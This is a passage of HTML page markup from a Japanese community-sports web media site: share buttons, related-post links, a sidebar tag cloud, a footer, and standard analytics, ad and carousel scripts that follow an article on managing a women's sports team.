				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management&title=%E5%A5%B3%E5%AD%90%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%83%81%E3%83%BC%E3%83%A0%E3%82%92%E6%9D%9F%E3%81%AD%E3%82%8B%E7%82%BA%E3%81%AB%E5%BF%83%E3%81%8C%E3%81%91%E3%81%A6%E3%81%84%E3%82%8B3%E3%81%A4%E3%81%AE%E3%81%93%E3%81%A8 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Fcomspo.net%2Fcommunity%2Fsagara-women-management"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
																
								
<div class="toppost-list-box-simple">
<section class="related-entry-section toppost-list-box-inner">
		<div class="related-entry-headline">
		<div class="related-entry-headline-text ef"><span class="fa-headline"><i class="jic jin-ifont-post" aria-hidden="true"></i>RELATED POST</span></div>
	</div>
						<div class="post-list-mag3col-slide related-slide">
			<div class="swiper-container2">
				<ul class="swiper-wrapper">
					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/community/social-inclusion" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2016/10/14449955_1190532200969901_1583058783923773141_n.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2016/10/14449955_1190532200969901_1583058783923773141_n.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-community" style="background-color:!important;" itemprop="keywords">コミュニティ</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">シンポジウム「一つのボールが人生を変える」社会問題解決のツールとしてのスポーツの価値...</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2016-10-06" content="2016-10-06">2016年10月6日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/community/volleyball-circle" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2018/07/トップ写真.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2018/07/トップ写真.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-community" style="background-color:!important;" itemprop="keywords">コミュニティ</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">人口減少地域こそチームスポーツをする環境が揃っている</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2018-07-17" content="2018-07-17">2018年7月17日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/community/diversitycup-summary" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2015/10/DSC_8888.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2015/10/DSC_8888.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-community" style="background-color:!important;" itemprop="keywords">コミュニティ</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">ダイバーシティカップに見る、これからのスポーツイベント（場づくり）に求められる3つの...</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2015-10-01" content="2015-10-01">2015年10月1日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>						</ul>
				<div class="swiper-pagination"></div>
				<div class="swiper-button-prev"></div>
				<div class="swiper-button-next"></div>
			</div>
		</div>
			</section>
</div>
<div class="clearfix"></div>
	

									
				
				
					<div id="prev-next" class="clearfix">
		
					<a class="prev" href="https://comspo.net/report/azplan-sponsor" title="【セミナーレポート】不動産会社がスポーツ事業に取り組む5つの理由">
				<div class="metabox">
											<img src="https://comspo.net/wp-content/uploads/2015/09/poster01.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" decoding="async" loading="lazy" />										
					<p>【セミナーレポート】不動産会社がスポーツ事業に取り組む5つの理由</p>
				</div>
			</a>
		

					<a class="next" href="https://comspo.net/community/diversitycup-summary" title="ダイバーシティカップに見る、これからのスポーツイベント（場づくり）に求められる3つの要素">
				<div class="metabox">
					<p>ダイバーシティカップに見る、これからのスポーツイベント（場づくり）に求め...</p>

											<img src="https://comspo.net/wp-content/uploads/2015/10/DSC_8888.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" decoding="async" loading="lazy" />									</div>
			</a>
		
	</div>
	<div class="clearfix"></div>
			</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style1 animate" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-2" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://comspo.net/category/interview">インタビュー</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://comspo.net/category/community">コミュニティ</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://comspo.net/category/recreation">スポーツレク</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://comspo.net/category/community/matome">まとめ記事</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://comspo.net/category/report">レポート</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comspo.net/category/interview/writer-interview">記事執筆者インタビュー</a>
</li>
			</ul>

			</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/community/new-management" target="blank" ><img src="https://comspo.net/wp-content/uploads/2016/04/交流型スポーツバナー2.jpg"  width="265" height="91" alt="交流型スポーツ企画運営ガイド"  /></a></div>
		</div><div id="text-11" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/news/2hours-package" target="blank" ><img class="alignnone size-full wp-image-1655" src="https://comspo.net/wp-content/uploads/2018/01/バナー作成.jpg" alt="子ども向けイベント" width="265" height="87" /></a>
</div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/news/socialbusiness-sports" target="blank" ><img src="https://comspo.net/wp-content/uploads/2016/04/講座依頼バナー.jpg"  width="265" height="90" alt="講座依頼"  /></a></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><!--
<div style="padding:3px; border:1px solid #ccc; margin-bottom:5px;"><a  href="https://comspo.net/?page_id=42"><img src="https://comspo.net/wp-content/uploads/2014/05/banner1.png">
</a></div>
-->
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fcomsports&amp;width=265&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=187204761353111" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widgettitle ef">タグ</div><div class="tagcloud"><a href="https://comspo.net/tag/comspo" class="tag-cloud-link tag-link-63 tag-link-position-1" style="font-size: 16.316831683168pt;" aria-label="こむすぽ (15個の項目)">こむすぽ</a>
<a href="https://comspo.net/tag/undokai-in-africa" class="tag-cloud-link tag-link-107 tag-link-position-2" style="font-size: 12.158415841584pt;" aria-label="はじめてのUNDOKAI アフリカへ往く (7個の項目)">はじめてのUNDOKAI アフリカへ往く</a>
<a href="https://comspo.net/tag/around40" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10.49504950495pt;" aria-label="アラフォーライター・スポーツ体験記 (5個の項目)">アラフォーライター・スポーツ体験記</a>
<a href="https://comspo.net/tag/events" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 20.613861386139pt;" aria-label="イベント (31個の項目)">イベント</a>
<a href="https://comspo.net/tag/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%81%8b%e5%96%b6" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 13.544554455446pt;" aria-label="イベント運営 (9個の項目)">イベント運営</a>
<a href="https://comspo.net/tag/olympics" class="tag-cloud-link tag-link-18 tag-link-position-6" style="font-size: 10.49504950495pt;" aria-label="オリンピック (5個の項目)">オリンピック</a>
<a href="https://comspo.net/tag/community" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 15.623762376238pt;" aria-label="コミュニティ (13個の項目)">コミュニティ</a>
<a href="https://comspo.net/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%83%86%e3%82%a3%e9%81%8b%e5%96%b6" class="tag-cloud-link tag-link-164 tag-link-position-8" style="font-size: 15.623762376238pt;" aria-label="コミュニティ運営 (13個の項目)">コミュニティ運営</a>
<a href="https://comspo.net/tag/%e3%82%b5%e3%83%83%e3%82%ab%e3%83%bc" class="tag-cloud-link tag-link-138 tag-link-position-9" style="font-size: 9.3861386138614pt;" aria-label="サッカー (4個の項目)">サッカー</a>
<a href="https://comspo.net/tag/circle" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 16.039603960396pt;" aria-label="サークル (14個の項目)">サークル</a>
<a href="https://comspo.net/tag/road2tokyo2015" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 13.544554455446pt;" aria-label="シロウトマラソン挑戦記 (9個の項目)">シロウトマラソン挑戦記</a>
<a href="https://comspo.net/tag/jogging" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 12.158415841584pt;" aria-label="ジョギング (7個の項目)">ジョギング</a>
<a href="https://comspo.net/tag/%e3%83%8d%e3%83%83%e3%83%88%e6%b4%bb%e7%94%a8" class="tag-cloud-link tag-link-152 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="ネット活用 (4個の項目)">ネット活用</a>
<a href="https://comspo.net/tag/business" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 10.49504950495pt;" aria-label="ビジネス (5個の項目)">ビジネス</a>
<a href="https://comspo.net/tag/%e3%83%99%e3%83%b3%e3%83%81%e3%83%a3%e3%83%bc%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-201 tag-link-position-15" style="font-size: 11.465346534653pt;" aria-label="ベンチャースポーツ (6個の項目)">ベンチャースポーツ</a>
<a href="https://comspo.net/tag/volunteer" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 12.158415841584pt;" aria-label="ボランティア (7個の項目)">ボランティア</a>
<a href="https://comspo.net/tag/%e3%83%9c%e3%83%bc%e3%83%ab%e3%81%ae%e6%8a%95%e3%81%92%e6%96%b9" class="tag-cloud-link tag-link-200 tag-link-position-17" style="font-size: 12.158415841584pt;" aria-label="ボールの投げ方 (7個の項目)">ボールの投げ方</a>
<a href="https://comspo.net/tag/marathon" class="tag-cloud-link tag-link-88 tag-link-position-18" style="font-size: 15.623762376238pt;" aria-label="マラソン (13個の項目)">マラソン</a>
<a href="https://comspo.net/tag/meeting" class="tag-cloud-link tag-link-20 tag-link-position-19" style="font-size: 11.465346534653pt;" aria-label="ミーティング (6個の項目)">ミーティング</a>
<a href="https://comspo.net/tag/media" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 13.544554455446pt;" aria-label="メディア (9個の項目)">メディア</a>
<a href="https://comspo.net/tag/%e3%83%a6%e3%83%8b%e3%83%90%e3%83%bc%e3%82%b5%e3%83%ab%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-153 tag-link-position-21" style="font-size: 13.544554455446pt;" aria-label="ユニバーサルスポーツ (9個の項目)">ユニバーサルスポーツ</a>
<a href="https://comspo.net/tag/%e4%b8%96%e7%95%8c%e5%a4%a7%e4%bc%9a" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 10.49504950495pt;" aria-label="世界大会 (5個の項目)">世界大会</a>
<a href="https://comspo.net/tag/trial" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 12.158415841584pt;" aria-label="体験 (7個の項目)">体験</a>
<a href="https://comspo.net/tag/local" class="tag-cloud-link tag-link-68 tag-link-position-24" style="font-size: 22pt;" aria-label="地域 (40個の項目)">地域</a>
<a href="https://comspo.net/tag/%e5%a0%b4%e3%81%a5%e3%81%8f%e3%82%8a" class="tag-cloud-link tag-link-165 tag-link-position-25" style="font-size: 9.3861386138614pt;" aria-label="場づくり (4個の項目)">場づくり</a>
<a href="https://comspo.net/tag/foreign-countries" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 12.158415841584pt;" aria-label="外国 (7個の項目)">外国</a>
<a href="https://comspo.net/tag/%e5%ad%90%e3%81%a9%e3%82%82" class="tag-cloud-link tag-link-161 tag-link-position-27" style="font-size: 12.158415841584pt;" aria-label="子ども (7個の項目)">子ども</a>
<a href="https://comspo.net/tag/family" class="tag-cloud-link tag-link-16 tag-link-position-28" style="font-size: 12.851485148515pt;" aria-label="家族 (8個の項目)">家族</a>
<a href="https://comspo.net/tag/%e5%af%84%e7%a8%bf" class="tag-cloud-link tag-link-101 tag-link-position-29" style="font-size: 8pt;" aria-label="寄稿 (3個の項目)">寄稿</a>
<a href="https://comspo.net/tag/oharayuko" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 11.465346534653pt;" aria-label="小原裕子 (6個の項目)">小原裕子</a>
<a href="https://comspo.net/tag/%e5%b0%b1%e8%81%b7" class="tag-cloud-link tag-link-11 tag-link-position-31" style="font-size: 8pt;" aria-label="就職 (3個の項目)">就職</a>
<a href="https://comspo.net/tag/yamadamuneaki" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 9.3861386138614pt;" aria-label="山田宗芸 (4個の項目)">山田宗芸</a>
<a href="https://comspo.net/tag/asanoshinji" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 14.653465346535pt;" aria-label="浅野慎二 (11個の項目)">浅野慎二</a>
<a href="https://comspo.net/tag/fukatanitomonori" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 12.851485148515pt;" aria-label="深谷友紀 (8個の項目)">深谷友紀</a>
<a href="https://comspo.net/tag/hamadamasaru" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 17.148514851485pt;" aria-label="濱田優 (17個の項目)">濱田優</a>
<a href="https://comspo.net/tag/ishiikunitomo" class="tag-cloud-link tag-link-49 tag-link-position-36" style="font-size: 19.227722772277pt;" aria-label="石井邦知 (25個の項目)">石井邦知</a>
<a href="https://comspo.net/tag/sougougata" class="tag-cloud-link tag-link-141 tag-link-position-37" style="font-size: 16.732673267327pt;" aria-label="総合型地域スポーツクラブ (16個の項目)">総合型地域スポーツクラブ</a>
<a href="https://comspo.net/tag/local-government" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 14.09900990099pt;" aria-label="自治体 (10個の項目)">自治体</a>
<a href="https://comspo.net/tag/funding" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 11.465346534653pt;" aria-label="資金調達 (6個の項目)">資金調達</a>
<a href="https://comspo.net/tag/series" class="tag-cloud-link tag-link-85 tag-link-position-40" style="font-size: 17.980198019802pt;" aria-label="連載 (20個の項目)">連載</a>
<a href="https://comspo.net/tag/asobi" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 16.039603960396pt;" aria-label="遊び (14個の項目)">遊び</a>
<a href="https://comspo.net/tag/undokai" class="tag-cloud-link tag-link-62 tag-link-position-42" style="font-size: 12.851485148515pt;" aria-label="運動会 (8個の項目)">運動会</a>
<a href="https://comspo.net/tag/baseball" class="tag-cloud-link tag-link-34 tag-link-position-43" style="font-size: 12.158415841584pt;" aria-label="野球 (7個の項目)">野球</a>
<a href="https://comspo.net/tag/%e9%9a%9c%e5%ae%b3%e8%80%85%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-8 tag-link-position-44" style="font-size: 12.851485148515pt;" aria-label="障害者スポーツ (8個の項目)">障害者スポーツ</a>
<a href="https://comspo.net/tag/onigokko" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 9.3861386138614pt;" aria-label="鬼ごっこ (4個の項目)">鬼ごっこ</a></div>
</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/tag/undokai-in-africa" ><img src="https://comspo.net/wp-content/uploads/2015/02/sidebn_undokai.jpg"  width="265" height="150" alt="はじめてのUNDOKAI（運動会）、アフリカへ往く"  /></a>


</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><a href="https://docs.google.com/forms/d/1Y7a43cQD0ypImSNO8txxNXwC1uJzxrCvKIytsuZsAQc/viewform?pli=1&edit_requested=true"  target="blank"><img src="https://comspo.net/wp-content/uploads/2015/07/sidebn_comic.jpg"  width="265" height="150" alt="教えてください！好きなスポーツ漫画・アニメなど　アンケート受付中"  /></a></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 縦LSS -->
<ins class="adsbygoogle"
     style="display:inline-block;width:265px;height:600px"
     data-ad-client="ca-pub-6171488333965343"
     data-ad-slot="8455995714"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ベーシック -->
<ins class="adsbygoogle"
     style="display:inline-block;width:265px;height:280px"
     data-ad-client="ca-pub-6171488333965343"
     data-ad-slot="1588863710"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="ninjatoolswidget-1" class="widget widget_ninjatoolswidget"><div class="widgettitle ef">Ninja Tools</div></div>	
			</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<!-- breadcrumb -->
<div id="breadcrumb" class="footer_type1">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList">
		
		<div class="page-top-footer"><a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a href="https://comspo.net/" itemid="https://comspo.net/" itemscope itemtype="https://schema.org/Thing" itemprop="item">
				<i class="jic jin-ifont-home space-i" aria-hidden="true"></i><span itemprop="name">HOME</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><i class="jic jin-ifont-arrow space" aria-hidden="true"></i><a href="https://comspo.net/category/community" itemid="https://comspo.net/category/community" itemscope itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">コミュニティ</span></a><meta itemprop="position" content="2"></li>		
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<i class="jic jin-ifont-arrow space" aria-hidden="true"></i>
			<a href="#" itemid="" itemscope itemtype="https://schema.org/Thing" itemprop="item">
				<span itemprop="name">女子スポーツチームを束ねる為に心がけている3つのこと</span>
			</a>
			<meta itemprop="position" content="3">		</li>
			</ul>
</div>
<!--breadcrumb-->				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
				
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://comspo.net/privacy">プライバシーポリシー</a></span>
					<span id="law"><a href="https://comspo.net/law">免責事項</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>1998–2026&nbsp;&nbsp;こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- ninjatools_wp_footer -->
<div class="wp_ninjatools_plugin_wp_footer">

<!-- NINJA ANALYZE -->
<script type="text/javascript">
//<![CDATA[
(function(d) {
  var sc=d.createElement("script"),
      ins=d.getElementsByTagName("script")[0];
  sc.type="text/javascript";
  sc.src=("https:"==d.location.protocol?"https://":"http://") + "code.analysis.shinobi.jp" + "/ninja_ar/NewScript?id=00396186&hash=d98d2780&zone=36";
  sc.async=true;
  ins.parentNode.insertBefore(sc, ins);
})(document);
//]]>
</script>
<!-- /NINJA ANALYZE -->


</div>
<!-- /ninjatools_wp_footer -->
<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhJ15S5JFm'});
</script>
<!-- End User Heat Tag --><script type="text/javascript" src="https://comspo.net/wp-content/themes/jin/js/common.js?ver=6.9" id="cps-common-js"></script>
<script type="text/javascript" src="https://comspo.net/wp-content/themes/jin/js/jin_h_icons.js?ver=6.9" id="jin-h-icons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.9" id="cps-swiper-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.9" id="fontowesome5-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://comspo.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://comspo.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
